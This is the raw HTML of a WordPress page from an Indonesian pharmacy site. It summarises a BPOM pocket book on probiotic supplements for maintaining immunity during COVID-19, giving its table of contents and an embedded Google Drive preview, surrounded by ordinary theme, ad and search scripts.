<link rel="stylesheet" type="text/css" media="all" href="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/gudangilmu.farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/gudangilmu.farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2017/08/cropped-logo-twitter-farmasetika.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2017/08/cropped-logo-twitter-farmasetika.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2017/08/cropped-logo-twitter-farmasetika.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2017/08/cropped-logo-twitter-farmasetika.jpg?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='jetpack_display_posts_widget-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/wordpress-post-widget/style.css' type='text/css' media='all' />
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-1329 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://gudangilmu.farmasetika.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://gudangilmu.farmasetika.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://gudangilmu.farmasetika.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://gudangilmu.farmasetika.com/sitemap/">Sitemap</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://farmasetika.com/contact-us/">Contact Us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://gudangilmu.farmasetika.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://gudangilmu.farmasetika.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:2px;">
			<h2>								<a title="Gudang Ilmu Farmasi" href="https://gudangilmu.farmasetika.com/">
					<img src="https://gudangilmu.farmasetika.com/wp-content/uploads/2016/09/logo-gudang-ilmu.jpg" alt="Gudang Ilmu Farmasi"  /><strong>Gudang Ilmu Farmasi Panduan Menjadi Seorang Apoteker Profesional</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<body>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8037377632193004"
     crossorigin="anonymous"></script>
<!-- Header farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="8051162794"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://gudangilmu.farmasetika.com/tentang-kami/">Tentang Kami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://gudangilmu.farmasetika.com/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://farmasetika.com/contact-us/">Contact Us</a></li>
</ul></div>										<a href="https://gudangilmu.farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://gudangilmu.farmasetika.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://gudangilmu.farmasetika.com/pedoman-kefarmasian-digital/">Pedoman Kefarmasian Digital</a><span class="delimiter">/</span><span class="current">Buku Saku Suplemen Probiotik untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/gudangilmu.farmasetika.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Pedoman Kefarmasian Digital","@id":"https:\/\/gudangilmu.farmasetika.com\/pedoman-kefarmasian-digital\/"}}]}</script>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8037377632193004",
          enable_page_level_ads: true
     });
</script>				</div>
		<article class="post-listing post-1329 post type-post status-publish format-standard has-post-thumbnail  category-pedoman-kefarmasian-digital tag-bpom tag-buku-probiotik tag-buku-saku tag-covid-19" id="the-post">
			
			<div class="single-post-thumb">
			<img width="660" height="330" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/11/Buku-Saku-Google-Drive-2020-11-20-21-41-19.jpg?resize=660%2C330&amp;ssl=1" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" fetchpriority="high" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Buku Saku Suplemen Probiotik untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://gudangilmu.farmasetika.com/author/farset/" title="">farset </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>November 20, 2020</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://gudangilmu.farmasetika.com/pedoman-kefarmasian-digital/" rel="category tag">Pedoman Kefarmasian Digital</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/#respond">Leave a comment</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
						<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/standar-cara-pembuatan-obat-yang-baik-cpob-2024/">
						<img width="310" height="165" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2024/05/image.png?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2024/05/image.png?resize=310%2C165&amp;ssl=1 310w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2024/05/image.png?zoom=2&amp;resize=310%2C165&amp;ssl=1 620w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2024/05/image.png?zoom=3&amp;resize=310%2C165&amp;ssl=1 930w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://gudangilmu.farmasetika.com/standar-cara-pembuatan-obat-yang-baik-cpob-2024/" rel="bookmark">Standar Cara Pembuatan Obat yang Baik (CPOB) 2024</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>May 29, 2024</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/surat-edaran-bpom-kualifikasi-pemasok-bahan-obat/">
						<img width="310" height="165" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/08/headache-1540220_640.jpg?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/08/headache-1540220_640.jpg?resize=310%2C165&amp;ssl=1 310w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/08/headache-1540220_640.jpg?zoom=2&amp;resize=310%2C165&amp;ssl=1 620w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://gudangilmu.farmasetika.com/surat-edaran-bpom-kualifikasi-pemasok-bahan-obat/" rel="bookmark">Surat Edaran BPOM : Kualifikasi Pemasok Bahan Obat</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>July 18, 2023</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/revisi-protokol-tatalaksana-covid%e2%80%9019-juli-2021/">
						<img width="310" height="165" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2021/05/syringe-1973129_640.jpg?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2021/05/syringe-1973129_640.jpg?resize=310%2C165&amp;ssl=1 310w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2021/05/syringe-1973129_640.jpg?zoom=2&amp;resize=310%2C165&amp;ssl=1 620w" sizes="auto, (max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://gudangilmu.farmasetika.com/revisi-protokol-tatalaksana-covid%e2%80%9019-juli-2021/" rel="bookmark">Revisi Protokol Tatalaksana COVID‐19 Juli 2021</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>July 15, 2021</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
					
<p>GudangIlmuFarmasi &#8211;  Pandemi COVID-19 yang terjadi di Indonesia<br>telah memberikan dampak ke berbagai sektor kehidupan masyarakat. Maraknya informasi tidak jelas terkait produk suplemen Kesehatan yang<br>beredar di masyarakat, menimbulkan keresahan bahkan mengganggu pasokan bahan-bahan, termasuk beberapa produk Suplemen Kesehatan, yang dibutuhkan selama pandemi ini.</p>



<p>Dalam hal ini Badan POM perlu memberikan informasi yang mudah untuk dimengerti dan dipahami oleh masyarakat umum, agar kondisi di masyarakat tetap kondusif dan upaya pengendalian COVID-19 yang telah ditetapkan oleh pemerintah dapat berjalan lancar.</p>



<p>Buku saku ini meliputi informasi umum tentang suplemen kesehatan dan sistem daya tahan tubuh, informasi bahan suplemen kesehatan yang<br>digunakan untuk memelihara kesehatan daya tahan tubuh serta informasi tambahan terkait pandemi COVID-19 di Indonesia.</p>



<p>Daftar isi</p>



<p>Informasi Umum…………………………………………… 1</p>



<ul class="wp-block-list"><li>Apa itu Suplemen Kesehatan? ……………… 1</li><li>Apakah tujuan penggunaan SK……………… 2</li><li>Apa itu sistem imun…………………………….. 4<br>Informasi tentang Probiotik……………………………. 5</li><li>Apa itu probiotik?……………………………….. 5</li><li>Apa saja sumber probiotik?………………….. 7</li><li>Apa manfaat konsumsi probiotik?…………. 10</li><li>Bagaimana probiotik dapat<br>membantu memelihara daya<br>tahan tubuh……………………………………….. 11</li><li>Amankah konsumsi<br>probiotik setiap hari dalam<br>waktu lama ………………………………………… 12</li><li>Bagaimana aturan di Indonesia<br>terkait probiotik?………………………………… 14<br>Informasi Tambahan……………………………………… 15</li><li>Bagaimana tips memilih produk SK? ……… 15</li><li>Apa itu COVID-19?………………………………. 16</li><li>Apa saja upaya menghadapi<br>COVID-19 …………………………………………… 17</li></ul>



<p>Selengkapnya</p>



<iframe loading="lazy" src="https://drive.google.com/file/d/1c3vdQOEvx9jQFIXGHRBpT5Zfns_EnAbr/preview" width="640" height="480"></iframe>
<div id='mye_param' data-json="{'type':'post','v':'3.93'}" style='display:none;'></div><div id='effecto_bar' style='text-align:center;' data-json='{"effectoCategory":"a","mob":"1","t_img":"https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/11/Buku-Saku-Google-Drive-2020-11-20-21-41-19.jpg?resize=150%2C150&ssl=1","effecto_uniquename":"QCHITL3BHU-1571066","effectoPostId":"1329","effectoPreview":"false","effectoPagetitle":"Buku Saku Suplemen Probiotik untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19","effectoPublDate":"Friday,November 20,2020","effectoTag":"bpom&cedil;buku probiotik&cedil;buku saku&cedil;covid-19&cedil;","purl":""}'></div><script id='effecto-code' src='https://cdn.myeffecto.com/jsc/mye-wp.js' type='text/javascript' async='true'></script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1329"
				class="share-facebook sd-button share-icon no-text"
				href="https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1329"
				>
				<span id="sharing-facebook-1329" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1329"
				class="share-twitter sd-button share-icon no-text"
				href="https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1329"
				>
				<span id="sharing-twitter-1329" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1329"
				class="share-linkedin sd-button share-icon no-text"
				href="https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1329"
				>
				<span id="sharing-linkedin-1329" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-1329"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://gudangilmu.farmasetika.com/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-1329"
				>
				<span id="sharing-whatsapp-1329" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-116549855-1329-696a1310db7b0' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=116549855&amp;post_id=1329&amp;origin=gudangilmu.farmasetika.com&amp;obj_id=116549855-1329-696a1310db7b0' data-name='like-post-frame-116549855-1329-696a1310db7b0' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gudangilmu.farmasetika.com/kerangka-aksi-who-untuk-keamanan-pangan-di-wilayah-asia-tenggara/" target="_blank" rel="nofollow" class="ucd6b15f6654379c4db7f74a46d32a512"><!-- INLINE RELATED POSTS 1/3 //--><style> .ucd6b15f6654379c4db7f74a46d32a512 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .ucd6b15f6654379c4db7f74a46d32a512:active, .ucd6b15f6654379c4db7f74a46d32a512:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucd6b15f6654379c4db7f74a46d32a512 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucd6b15f6654379c4db7f74a46d32a512 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ucd6b15f6654379c4db7f74a46d32a512 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ucd6b15f6654379c4db7f74a46d32a512:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca :</span>&nbsp; <span class="postTitle">Kerangka Aksi WHO untuk Keamanan Pangan di Wilayah Asia Tenggara</span></div></a></div>					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-11-20T14:42:27+00:00","datePublished":"2020-11-20T14:42:27+00:00","dateModified":"2020-11-20T14:50:25+00:00","headline":"Buku Saku Suplemen Probiotik untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19","name":"Buku Saku Suplemen Probiotik untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19","keywords":"bpom,buku probiotik,buku saku,covid-19","url":"https:\/\/gudangilmu.farmasetika.com\/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19\/","description":"GudangIlmuFarmasi - Pandemi COVID-19 yang terjadi di Indonesiatelah memberikan dampak ke berbagai sektor kehidupan masyarakat. Maraknya informasi tidak jelas terkait produk suplemen Kesehatan yangbere","copyrightYear":"2020","publisher":{"@id":"#Publisher","@type":"Organization","name":"Gudang Ilmu Farmasi","logo":{"@type":"ImageObject","url":"http:\/\/gudangilmu.farmasetika.com\/wp-content\/uploads\/2016\/09\/gudang-ilmu-farmasetika-logo.jpg"},"sameAs":["https:\/\/www.facebook.com\/farmasetika","https:\/\/twitter.com\/farmasetika_com","https:\/\/www.youtube.com\/channel\/UCcflRG22wDJNVvkKYHtucYQ","http:\/\/instagram.com\/farmasetika"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/gudangilmu.farmasetika.com\/buku-saku-suplemen-kesehatan-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"farset","url":"https:\/\/gudangilmu.farmasetika.com\/author\/farset\/"},"articleSection":"Pedoman Kefarmasian Digital","articleBody":"\nGudangIlmuFarmasi -  Pandemi COVID-19 yang terjadi di Indonesiatelah memberikan dampak ke berbagai sektor kehidupan masyarakat. Maraknya informasi tidak jelas terkait produk suplemen Kesehatan yangberedar di masyarakat, menimbulkan keresahan bahkan mengganggu pasokan bahan-bahan, termasuk beberapa produk Suplemen Kesehatan, yang dibutuhkan selama pandemi ini.\n\n\n\nDalam hal ini Badan POM perlu memberikan informasi yang mudah untuk dimengerti dan dipahami oleh masyarakat umum, agar kondisi di masyarakat tetap kondusif dan upaya pengendalian COVID-19 yang telah ditetapkan oleh pemerintah dapat berjalan lancar.\n\n\n\nBuku saku ini meliputi informasi umum tentang suplemen kesehatan dan sistem daya tahan tubuh, informasi bahan suplemen kesehatan yangdigunakan untuk memelihara kesehatan daya tahan tubuh serta informasi tambahan terkait pandemi COVID-19 di Indonesia.\n\n\n\nDaftar isi\n\n\n\nInformasi Umum\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026 1\n\n\n\nApa itu Suplemen Kesehatan? \u2026\u2026\u2026\u2026\u2026\u2026 1Apakah tujuan penggunaan SK\u2026\u2026\u2026\u2026\u2026\u2026 2Apa itu sistem imun\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026.. 4Informasi tentang Probiotik\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026. 5Apa itu probiotik?\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026.. 5Apa saja sumber probiotik?\u2026\u2026\u2026\u2026\u2026\u2026\u2026.. 7Apa manfaat konsumsi probiotik?\u2026\u2026\u2026\u2026. 10Bagaimana probiotik dapatmembantu memelihara dayatahan tubuh\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026.. 11Amankah konsumsiprobiotik setiap hari dalamwaktu lama \u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026 12Bagaimana aturan di Indonesiaterkait probiotik?\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026 14Informasi Tambahan\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026 15Bagaimana tips memilih produk SK? \u2026\u2026\u2026 15Apa itu COVID-19?\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026. 16Apa saja upaya menghadapiCOVID-19 \u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026\u2026 17\n\n\n\nSelengkapnya\n\n\n\n\n","image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/gudangilmu.farmasetika.com\/wp-content\/uploads\/2020\/11\/Buku-Saku-Google-Drive-2020-11-20-21-41-19.jpg?fit=787%2C439&ssl=1","width":787,"height":439}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="https://gudangilmu.farmasetika.com/tag/bpom/" rel="tag">bpom</a> <a href="https://gudangilmu.farmasetika.com/tag/buku-probiotik/" rel="tag">buku probiotik</a> <a href="https://gudangilmu.farmasetika.com/tag/buku-saku/" rel="tag">buku saku</a> <a href="https://gudangilmu.farmasetika.com/tag/covid-19/" rel="tag">covid-19</a></p>

		<div class="e3lan e3lan-post">			<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="6420701571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>				</div>
				<section id="author-box">
			<div class="block-head">
				<h3>About farset </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
